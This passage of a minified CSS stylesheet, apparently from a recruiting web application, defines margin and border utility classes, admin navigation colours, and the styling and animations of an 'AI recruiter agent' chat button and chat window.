.mr-3,.w-app .vmodal_wrapper .mr-3{margin-right:-12px!important}.w-app .bootstrap-area[data-v-app] .ml-3,.w-app #popover-container .ml-3,.w-app .vmodal_wrapper .ml-3{margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .mt-3,.w-app #popover-container .mt-3,.w-app .vmodal_wrapper .mt-3{margin-top:-12px!important}.w-app .bootstrap-area[data-v-app] .mb-3,.w-app #popover-container .mb-3,.w-app .vmodal_wrapper .mb-3{margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mx-3,.w-app #popover-container .mx-3,.w-app .vmodal_wrapper .mx-3{margin-right:-12px!important;margin-left:-12px!important}.w-app .bootstrap-area[data-v-app] .my-3,.w-app #popover-container .my-3,.w-app .vmodal_wrapper .my-3{margin-top:-12px!important;margin-bottom:-12px!important}.w-app .bootstrap-area[data-v-app] .mr-4,.w-app #popover-container .mr-4,.w-app .vmodal_wrapper .mr-4{margin-right:-16px!important}.w-app .bootstrap-area[data-v-app] .ml-4,.w-app #popover-container .ml-4,.w-app .vmodal_wrapper .ml-4{margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .mt-4,.w-app #popover-container .mt-4,.w-app .vmodal_wrapper .mt-4{margin-top:-16px!important}.w-app .bootstrap-area[data-v-app] .mb-4,.w-app #popover-container .mb-4,.w-app .vmodal_wrapper .mb-4{margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mx-4,.w-app #popover-container .mx-4,.w-app .vmodal_wrapper .mx-4{margin-right:-16px!important;margin-left:-16px!important}.w-app .bootstrap-area[data-v-app] .my-4,.w-app #popover-container .my-4,.w-app .vmodal_wrapper .my-4{margin-top:-16px!important;margin-bottom:-16px!important}.w-app .bootstrap-area[data-v-app] .mr-5,.w-app #popover-container .mr-5,.w-app .vmodal_wrapper .mr-5{margin-right:-20px!important}.w-app .bootstrap-area[data-v-app] .ml-5,.w-app #popover-container .ml-5,.w-app .vmodal_wrapper .ml-5{margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .mt-5,.w-app #popover-container .mt-5,.w-app .vmodal_wrapper .mt-5{margin-top:-20px!important}.w-app .bootstrap-area[data-v-app] .mb-5,.w-app #popover-container .mb-5,.w-app .vmodal_wrapper .mb-5{margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mx-5,.w-app #popover-container .mx-5,.w-app .vmodal_wrapper .mx-5{margin-right:-20px!important;margin-left:-20px!important}.w-app .bootstrap-area[data-v-app] .my-5,.w-app #popover-container .my-5,.w-app .vmodal_wrapper .my-5{margin-top:-20px!important;margin-bottom:-20px!important}.w-app .bootstrap-area[data-v-app] .mr-6,.w-app #popover-container .mr-6,.w-app .vmodal_wrapper .mr-6{margin-right:-24px!important}.w-app .bootstrap-area[data-v-app] .ml-6,.w-app #popover-container .ml-6,.w-app .vmodal_wrapper .ml-6{margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .mt-6,.w-app #popover-container .mt-6,.w-app .vmodal_wrapper .mt-6{margin-top:-24px!important}.w-app .bootstrap-area[data-v-app] .mb-6,.w-app #popover-container .mb-6,.w-app .vmodal_wrapper .mb-6{margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mx-6,.w-app #popover-container .mx-6,.w-app .vmodal_wrapper .mx-6{margin-right:-24px!important;margin-left:-24px!important}.w-app .bootstrap-area[data-v-app] .my-6,.w-app #popover-container .my-6,.w-app .vmodal_wrapper .my-6{margin-top:-24px!important;margin-bottom:-24px!important}.w-app .bootstrap-area[data-v-app] .mr-7,.w-app #popover-container .mr-7,.w-app .vmodal_wrapper .mr-7{margin-right:-28px!important}.w-app .bootstrap-area[data-v-app] .ml-7,.w-app #popover-container .ml-7,.w-app .vmodal_wrapper .ml-7{margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .mt-7,.w-app #popover-container .mt-7,.w-app .vmodal_wrapper .mt-7{margin-top:-28px!important}.w-app .bootstrap-area[data-v-app] .mb-7,.w-app #popover-container .mb-7,.w-app .vmodal_wrapper .mb-7{margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mx-7,.w-app #popover-container .mx-7,.w-app .vmodal_wrapper .mx-7{margin-right:-28px!important;margin-left:-28px!important}.w-app .bootstrap-area[data-v-app] .my-7,.w-app #popover-container .my-7,.w-app .vmodal_wrapper .my-7{margin-top:-28px!important;margin-bottom:-28px!important}.w-app .bootstrap-area[data-v-app] .mr-8,.w-app #popover-container .mr-8,.w-app .vmodal_wrapper .mr-8{margin-right:-32px!important}.w-app .bootstrap-area[data-v-app] .ml-8,.w-app #popover-container .ml-8,.w-app .vmodal_wrapper .ml-8{margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .mt-8,.w-app #popover-container .mt-8,.w-app .vmodal_wrapper .mt-8{margin-top:-32px!important}.w-app .bootstrap-area[data-v-app] .mb-8,.w-app #popover-container .mb-8,.w-app .vmodal_wrapper .mb-8{margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mx-8,.w-app #popover-container .mx-8,.w-app .vmodal_wrapper .mx-8{margin-right:-32px!important;margin-left:-32px!important}.w-app .bootstrap-area[data-v-app] .my-8,.w-app #popover-container .my-8,.w-app .vmodal_wrapper .my-8{margin-top:-32px!important;margin-bottom:-32px!important}.w-app .bootstrap-area[data-v-app] .mr-9,.w-app #popover-container .mr-9,.w-app .vmodal_wrapper .mr-9{margin-right:-36px!important}.w-app .bootstrap-area[data-v-app] .ml-9,.w-app #popover-container .ml-9,.w-app .vmodal_wrapper .ml-9{margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .mt-9,.w-app #popover-container .mt-9,.w-app .vmodal_wrapper .mt-9{margin-top:-36px!important}.w-app .bootstrap-area[data-v-app] .mb-9,.w-app #popover-container .mb-9,.w-app .vmodal_wrapper .mb-9{margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mx-9,.w-app #popover-container .mx-9,.w-app .vmodal_wrapper .mx-9{margin-right:-36px!important;margin-left:-36px!important}.w-app .bootstrap-area[data-v-app] .my-9,.w-app #popover-container .my-9,.w-app .vmodal_wrapper .my-9{margin-top:-36px!important;margin-bottom:-36px!important}.w-app .bootstrap-area[data-v-app] .mr-10,.w-app #popover-container .mr-10,.w-app .vmodal_wrapper .mr-10{margin-right:-40px!important}.w-app .bootstrap-area[data-v-app] .ml-10,.w-app #popover-container .ml-10,.w-app .vmodal_wrapper .ml-10{margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .mt-10,.w-app #popover-container .mt-10,.w-app .vmodal_wrapper .mt-10{margin-top:-40px!important}.w-app .bootstrap-area[data-v-app] .mb-10,.w-app #popover-container .mb-10,.w-app .vmodal_wrapper .mb-10{margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mx-10,.w-app #popover-container .mx-10,.w-app .vmodal_wrapper .mx-10{margin-right:-40px!important;margin-left:-40px!important}.w-app .bootstrap-area[data-v-app] .my-10,.w-app #popover-container .my-10,.w-app .vmodal_wrapper .my-10{margin-top:-40px!important;margin-bottom:-40px!important}.w-app .bootstrap-area[data-v-app] .mr-11,.w-app #popover-container .mr-11,.w-app .vmodal_wrapper .mr-11{margin-right:-44px!important}.w-app .bootstrap-area[data-v-app] .ml-11,.w-app #popover-container .ml-11,.w-app .vmodal_wrapper .ml-11{margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .mt-11,.w-app #popover-container .mt-11,.w-app .vmodal_wrapper .mt-11{margin-top:-44px!important}.w-app .bootstrap-area[data-v-app] .mb-11,.w-app #popover-container .mb-11,.w-app .vmodal_wrapper .mb-11{margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mx-11,.w-app #popover-container .mx-11,.w-app .vmodal_wrapper .mx-11{margin-right:-44px!important;margin-left:-44px!important}.w-app .bootstrap-area[data-v-app] .my-11,.w-app #popover-container .my-11,.w-app .vmodal_wrapper .my-11{margin-top:-44px!important;margin-bottom:-44px!important}.w-app .bootstrap-area[data-v-app] .mr-12,.w-app #popover-container .mr-12,.w-app .vmodal_wrapper .mr-12{margin-right:-48px!important}.w-app .bootstrap-area[data-v-app] .ml-12,.w-app #popover-container .ml-12,.w-app .vmodal_wrapper .ml-12{margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .mt-12,.w-app #popover-container .mt-12,.w-app .vmodal_wrapper .mt-12{margin-top:-48px!important}.w-app .bootstrap-area[data-v-app] .mb-12,.w-app #popover-container .mb-12,.w-app .vmodal_wrapper .mb-12{margin-bottom:-48px!important}.w-app .bootstrap-area[data-v-app] .mx-12,.w-app #popover-container .mx-12,.w-app .vmodal_wrapper .mx-12{margin-right:-48px!important;margin-left:-48px!important}.w-app .bootstrap-area[data-v-app] .my-12,.w-app #popover-container .my-12,.w-app .vmodal_wrapper .my-12{margin-top:-48px!important;margin-bottom:-48px!important}#popover-container{position:absolute;width:calc(100vw - 16px);height:100vh;pointer-events:none;z-index:501}#popover-container .w-menu{z-index:502}#popover-container>*{pointer-events:auto}.admin-header-item:hover:before,.admin-header-item--bg:hover:before,.vertical-nav-button:hover:before,.admin-nav-submenu-background--bg:hover:before,.admin-highlight-background--bg:hover:before{opacity:0}.admin-nav-submenu-container .w-card__content{padding:0}#tab_list li.disabled{opacity:.65;cursor:not-allowed;pointer-events:none}#tab_list li.disabled a{color:#999!important;pointer-events:none;text-decoration:none}#tab_list li.disabled:hover{background-color:transparent!important}.o-hidden{overflow:hidden}.ox-hidden{overflow-x:hidden}.oy-hidden{overflow-y:hidden}.o-auto{overflow:auto}.ox-auto{overflow-x:auto}.oy-auto{overflow-y:auto}.white-space-pre{white-space:pre}.white-space-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-no-wrap{text-wrap:nowrap}.sticky-top{position:sticky;top:0;z-index:2}.sticky-bottom{position:sticky;bottom:0;z-index:2}body:has(.full-flex-mode){overflow:hidden;display:flex;max-height:100vh;flex-direction:column}body:has(.full-flex-mode) .mainContent{width:80vw;flex-grow:1}body:has(.full-flex-mode) .main,body:has(.full-flex-mode) .mainContent,body:has(.full-flex-mode) .mainContent .content,body:has(.full-flex-mode) .mainContent .content #landingStrip{overflow:hidden;display:flex;flex-direction:column;flex-grow:1}body:has(.full-flex-mode) .mainContent .content #landingStrip>.bootstrap-area{overflow:hidden;display:flex;flex-grow:1}body:has(.full-flex-mode) .mainContent .footer{margin-bottom:50px}.bdx2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl2{border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr2{border-right:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt2{border-top:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb2{border-bottom:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl3{border-left:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr3{border-right:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt3{border-top:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb3{border-bottom:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl4{border-left:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr4{border-right:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt4{border-top:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb4{border-bottom:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl5{border-left:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr5{border-right:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt5{border-top:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb5{border-bottom:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdx6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdy6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdl6{border-left:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdr6{border-right:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdt6{border-top:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.bdb6{border-bottom:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.content-wrap{position:relative;padding:16px}.admin-navigation-background--bg[data-v-b0ddc769],.admin-setting-menu-item--bg[data-v-b0ddc769],.admin-nav-submenu-background--bg[data-v-b0ddc769]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-b0ddc769]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-b0ddc769]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-b0ddc769]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-b0ddc769]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-b0ddc769]{background-color:var(--ap-aee-highlight-color)}.ai-recruiter-agent[data-v-b0ddc769]{--button-size: 50px;--button-right: 50%;--button-translate-x: 50%;--button-border-radius: 50%;--button-bottom: 5vh;--button-z-index: 1000;--button-z-index-animation: 999}@media (min-width: 992px){.ai-recruiter-agent[data-v-b0ddc769]{--button-right: 5vh;--button-translate-x: 0}}.morph-chat-enter-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out}.morph-chat-leave-active[data-v-b0ddc769]{animation:morph-chat-b0ddc769 .25s ease-in-out reverse}@keyframes morph-chat-b0ddc769{0%{width:var(--button-size);height:var(--button-size);border-radius:var(--button-border-radius);bottom:var(--button-bottom);right:var(--button-right);transform:translate(var(--button-translate-x))}33%{border-radius:35%}66%{border-radius:20%}}.admin-navigation-background--bg[data-v-e6974242],.admin-setting-menu-item--bg[data-v-e6974242],.admin-nav-submenu-background--bg[data-v-e6974242]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e6974242]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e6974242]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e6974242]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e6974242]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e6974242]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e6974242]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-button[data-v-e6974242]{position:fixed;bottom:var(--button-bottom);right:5vh;transform:translate(var(--button-translate-x));z-index:var(--button-z-index);width:var(--button-size);height:var(--button-size);border:0;border-radius:50%;background:linear-gradient(to right,#008eb9 0%,#00556D 100%)}#ai-recruiter-agent-button .new-messages-dot[data-v-e6974242]{position:absolute;top:0;right:0;width:12px;height:12px;background-color:#00c853;border:2px solid white;border-radius:50%}.slide-in-animation[data-v-e6974242]{animation:slideIn-e6974242 .3s ease-out}.bounce-animation[data-v-e6974242]{animation:bounce-e6974242 1s ease-out 2}.first-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 3}.second-pulse-animation[data-v-e6974242]{animation:pulse-e6974242 1s ease-out 2}@keyframes slideIn-e6974242{0%{transform:translate(var(--button-translate-x),200%) scale(0);z-index:var(--button-z-index-animation)}to{transform:translate(var(--button-translate-x)) scale(1);z-index:var(--button-z-index-animation)}}@keyframes bounce-e6974242{0%{transform:translate(var(--button-translate-x))}50%{transform:translate(var(--button-translate-x),20%)}to{transform:translate(var(--button-translate-x))}}@keyframes pulse-e6974242{50%{filter:brightness(1.25)}to{filter:none}}.admin-navigation-background--bg[data-v-bd0a06cf],.admin-setting-menu-item--bg[data-v-bd0a06cf],.admin-nav-submenu-background--bg[data-v-bd0a06cf]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-bd0a06cf]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-bd0a06cf]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-bd0a06cf]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-bd0a06cf]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-bd0a06cf]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-bd0a06cf]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-bd0a06cf]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-bd0a06cf]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-bd0a06cf]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-bd0a06cf]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-919aa9d3],.admin-setting-menu-item--bg[data-v-919aa9d3],.admin-nav-submenu-background--bg[data-v-919aa9d3]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-919aa9d3]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-919aa9d3]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-919aa9d3]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-919aa9d3]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-919aa9d3]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-919aa9d3]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-919aa9d3]:hover{cursor:pointer}#ai-recruiter-agent-chat[data-v-919aa9d3]{position:fixed;right:0;bottom:0;z-index:499;width:100vw;height:100vh;height:100svh;overflow-y:scroll}#ai-recruiter-agent-chat[data-v-919aa9d3] .sticky-header{position:sticky;top:0;background:white;z-index:10}#ai-recruiter-agent-chat.desktop[data-v-919aa9d3]{height:85vh;width:25vw;bottom:5%;transition:right .1s linear,transform .1s linear}#ai-recruiter-agent-chat.desktop.position-center[data-v-919aa9d3]{right:calc(50% - 12.5vw)}#ai-recruiter-agent-chat.desktop.position-left[data-v-919aa9d3]{right:70%}#ai-recruiter-agent-chat.desktop.position-right[data-v-919aa9d3]{right:5%}#ai-recruiter-agent-chat[data-v-919aa9d3] .w-card__actions{position:sticky;bottom:0;background:white;z-index:10}.border-blue[data-v-919aa9d3]{border-color:#2196f3}[data-v-919aa9d3] .width-75{width:75%}[data-v-919aa9d3] .width-90{width:90%}[data-v-919aa9d3] .width-95{width:95%}[data-v-919aa9d3] .width-100{width:100%}.admin-navigation-background--bg[data-v-6e349db8],.admin-setting-menu-item--bg[data-v-6e349db8],.admin-nav-submenu-background--bg[data-v-6e349db8]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-6e349db8]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-6e349db8]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-6e349db8]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-6e349db8]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-6e349db8]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-6e349db8]{background-color:var(--ap-aee-highlight-color)}.hover-pointer[data-v-6e349db8]:hover{cursor:pointer}#get-started-card[data-v-6e349db8]{width:240px;position:fixed;bottom:calc(var(--button-bottom) + 8%);right:var(--button-right);transform:translate(var(--button-translate-x));z-index:var(--button-z-index);border-radius:16px;box-shadow:0 2px 8px #000000b3}#get-started-card .w-button[data-v-6e349db8]{background-color:#007b9d;height:40px}.admin-navigation-background--bg[data-v-f6a91008],.admin-setting-menu-item--bg[data-v-f6a91008],.admin-nav-submenu-background--bg[data-v-f6a91008]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-f6a91008]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-f6a91008]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-f6a91008]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-f6a91008]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-f6a91008]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-f6a91008]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-f6a91008]{border-color:#095fa3;font-weight:600}.admin-navigation-background--bg[data-v-91255b5d],.admin-setting-menu-item--bg[data-v-91255b5d],.admin-nav-submenu-background--bg[data-v-91255b5d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-91255b5d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-91255b5d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-91255b5d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-91255b5d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-91255b5d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-91255b5d]{background-color:var(--ap-aee-highlight-color)}.pointer-hover[data-v-91255b5d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-7a783569],.admin-setting-menu-item--bg[data-v-7a783569],.admin-nav-submenu-background--bg[data-v-7a783569]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-7a783569]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-7a783569]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-7a783569]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-7a783569]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-7a783569]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-7a783569]{background-color:var(--ap-aee-highlight-color)}.ap-icon.size--xs[data-v-7a783569]{font-size:12px;min-width:12px}.ap-icon.size--sm[data-v-7a783569]{font-size:17px;min-width:17px}.ap-icon.size--md[data-v-7a783569]{font-size:20px;min-width:20px}.ap-icon.size--lg[data-v-7a783569]{font-size:24px;min-width:24px}.ap-icon.size--xl[data-v-7a783569]{font-size:28px;min-width:28px}.admin-navigation-background--bg[data-v-e46a48ab],.admin-setting-menu-item--bg[data-v-e46a48ab],.admin-nav-submenu-background--bg[data-v-e46a48ab]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e46a48ab]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e46a48ab]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e46a48ab]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e46a48ab]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e46a48ab]{background-color:var(--ap-aee-highlight-color)}#ai-recruiter-agent-chat-messages-container[data-v-e46a48ab]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;height:100%}.height-100[data-v-e46a48ab]{height:100%}.chat-message-bubble[data-v-e46a48ab]:first-child{margin-top:auto}.admin-navigation-background--bg[data-v-cf05497f],.admin-setting-menu-item--bg[data-v-cf05497f],.admin-nav-submenu-background--bg[data-v-cf05497f]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-cf05497f]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-cf05497f]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-cf05497f]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-cf05497f]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-cf05497f]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-cf05497f]{background-color:var(--ap-aee-highlight-color)}#chat-to-apply-container[data-v-cf05497f]{background-color:#fff}.admin-navigation-background--bg[data-v-92d720ee],.admin-setting-menu-item--bg[data-v-92d720ee],.admin-nav-submenu-background--bg[data-v-92d720ee]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-92d720ee]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-92d720ee]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-92d720ee]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-92d720ee]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-92d720ee]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-92d720ee]{background-color:var(--ap-aee-highlight-color)}.desktop-height[data-v-92d720ee]{height:45vh}.mobile-height[data-v-92d720ee]{height:70vh}#chat-to-apply-messages-container[data-v-92d720ee]{overflow-y:scroll;scrollbar-width:none;scroll-behavior:smooth;background-color:var(--w-blue-grey-light6-color)}#chat-to-apply-messages-container .message-bubble[data-v-92d720ee]:first-child{margin-top:auto!important}[data-v-92d720ee] .w-form-el__error{bottom:-6px;font-size:1.25rem}.admin-navigation-background--bg[data-v-1e0be39d],.admin-setting-menu-item--bg[data-v-1e0be39d],.admin-nav-submenu-background--bg[data-v-1e0be39d]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-1e0be39d]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-1e0be39d]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-1e0be39d]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-1e0be39d]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-1e0be39d]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-1e0be39d]{background-color:var(--ap-aee-highlight-color)}.skill-tag[data-v-1e0be39d]{border-color:#095fa3;font-weight:600}#hidden-skills-measurement-container[data-v-1e0be39d]{visibility:hidden;position:absolute}.invisible[data-v-1e0be39d]{visibility:hidden}.skills-action[data-v-1e0be39d]{color:#507fb3}.skills-action[data-v-1e0be39d]:hover{cursor:pointer}.admin-navigation-background--bg[data-v-c16a2e03],.admin-setting-menu-item--bg[data-v-c16a2e03],.admin-nav-submenu-background--bg[data-v-c16a2e03]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-c16a2e03]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-c16a2e03]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-c16a2e03]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-c16a2e03]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-c16a2e03]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-c16a2e03]{background-color:var(--ap-aee-highlight-color)}[data-v-c16a2e03] li.w-list__item .job-list-item:last-child{border-bottom:none}.admin-navigation-background--bg[data-v-e91d4bae],.admin-setting-menu-item--bg[data-v-e91d4bae],.admin-nav-submenu-background--bg[data-v-e91d4bae]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-e91d4bae]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-e91d4bae]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-e91d4bae]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-e91d4bae]{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg[data-v-e91d4bae]{background-color:var(--ap-aee-highlight-color)}.hover-cursor[data-v-e91d4bae]{cursor:pointer}.underlined[data-v-e91d4bae]{text-decoration:underline}.admin-navigation-background--bg[data-v-df35828b],.admin-setting-menu-item--bg[data-v-df35828b],.admin-nav-submenu-background--bg[data-v-df35828b]{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg[data-v-df35828b]{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg[data-v-df35828b]{background-color:var(--ap-header-active-tab-color)}.admin-header-item[data-v-df35828b]{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary[data-v-df35828b]{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg[data-v-df35828b]{background-color:var(--ap-secondary-button-b